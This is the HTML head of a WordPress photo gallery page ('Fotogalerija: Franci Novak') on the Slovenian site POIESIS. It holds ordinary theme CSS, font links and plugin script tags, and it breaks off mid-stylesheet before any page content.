

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/fotogalerija-franci-novak/
body_size: 15301
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>Fotogalerija: Franci Novak &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Ffotogalerija-franci-novak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Ffotogalerija-franci-novak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.poiesis.si/index.php?photocrati_ajax=1","rest_url":"https://www.poiesis.si/wp-json/","wp_home_url":"https://www.poiesis.si","wp_site_url":"https://www.poiesis.si","wp_root_url":"https://www.poiesis.si","wp_plugins_url":"https://www.poiesis.si/wp-content/plugins","wp_content_url":"https://www.poiesis.si/wp-content","wp_includes_url":"https://www.poiesis.si/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"41ea7005d5"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"2ab8a84ccf","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/posts/3754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.poiesis.si/fotogalerija-franci-novak/" />
<link rel='shortlink' href='https://www.poiesis.si/?p=3754' />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='eedc8fb1f7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/js/frontend.min.js?ver=3.5.4" id="a8051a0e1a-js"></script>
<link rel='stylesheet' id='8ab1d02cb7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
